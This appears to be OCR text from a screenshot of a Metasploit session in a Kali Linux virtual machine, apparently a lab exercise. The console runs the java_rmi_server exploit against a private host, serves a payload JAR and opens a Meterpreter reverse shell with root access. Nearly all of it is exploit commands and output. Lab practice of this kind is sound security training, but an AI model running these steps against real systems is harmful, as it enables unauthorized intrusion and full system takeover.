 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 08:09 PM 64%
kali@kali: ~
File Actions Edit View Help
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.5.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 10.0.5.7
RHOSTS ⇒ 10.0.5.7
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.5.8:4444
[*] 10.0.5.7:1099 - Using URL: http://0.0.0.0:8080/ORNl6I0
[*] 10.0.5.7:1099 - Local IP: http://10.0.5.8:8080/ORNl6I0
[*] 10.0.5.7:1099 - Server started.
[*] 10.0.5.7:1099 - Sending RMI Header ...
[*] 10.0.5.7:1099 - Sending RMI Call ...
[*] 10.0.5.7:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 10.0.5.7
[*] Meterpreter session 1 opened (10.0.5.8:4444 → 10.0.5.7:47469) at 2021-03-12 20:09:27 +0000
[*] 10.0.5.7:1099 - Server stopped.
meterpreter > getuid
Server username: root
meterpreter >
Right Ctrl